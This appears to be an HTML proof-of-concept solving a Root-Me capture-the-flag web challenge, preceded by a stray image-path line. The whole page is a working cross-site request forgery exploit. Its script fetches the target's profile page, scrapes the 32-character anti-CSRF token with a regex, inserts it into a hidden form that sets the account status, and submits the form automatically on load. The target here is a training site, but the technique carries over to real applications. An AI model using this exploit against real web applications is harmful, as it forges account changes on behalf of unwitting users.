 <!DOCTYPE html>
<html>
<body>
<form id="f" action="http://challenge01.root-me.org/web-client/ch23/?action=profile" method="POST">
<input type="hidden" name="username" value="test1">
<input type="hidden" name="status" value="on">
<input type="hidden" name="token" id="t">
</form>
<script>
var req = new XMLHttpRequest();
req.open("GET", "http://challenge01.root-me.org/web-client/ch23/?action=profile", false);
req.send();
var token = req.responseText.match(/[a-f0-9]{32}/)[0];
document.getElementById('t').value = token;
document.getElementById('f').submit();
</script>
</body>
</html>